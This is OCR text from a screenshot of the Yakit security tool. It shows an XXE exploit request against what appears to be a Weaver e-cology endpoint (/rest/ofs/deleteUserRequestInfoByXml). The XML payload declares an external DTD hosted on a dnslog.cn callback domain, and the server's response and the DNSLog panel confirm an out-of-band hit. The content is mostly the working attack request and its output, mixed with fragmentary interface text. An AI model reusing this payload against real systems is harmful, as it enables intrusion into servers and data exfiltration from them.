 使用 Yakit 自带 DNSLog 反连服务
关闭
vkkk8x.dnslog.cn
手动刷新
A
18:34:32
详情
Codec
DNSLo
发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成 Yam
Request
数据包扫描
美化
HEX
热加载
构造请求
178bytes / 2805ms
美化
HEX
编码
详情
M
1 POST /rest/ofs/deleteUserRequestInfoByXml HTTP/1.1
2 Host ? :
3 Cookie: ecology_JSessionid=aaaAEj48O9I064d6QbLiz
4 Content-Type: application/xml
5
6 <?xml version="1.0" encoding="utf-8"?>
7 <!DOCTYPE syscode SYSTEM "http://vkkk8x.dnslog.cn/1.dtd">
8 <syscode>&send;</syscode>
1 HTTP/1.1 200 OK
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Type: application/xml; charset=UTF-8
6 Date: Wed, 06 Aug 2025 02:34:32 GMT
7 Content-Length: 177
8
9 ResultInfo syscode operResult 0 operResult dataType
10 WfData dataType operType Del operType message
11 流程数据删除失败,syscode为空 message ResultInfo
12
远端地址:127.0.0.1:7897; 响应时
间:2805ms; 总耗时:2806ms; URL: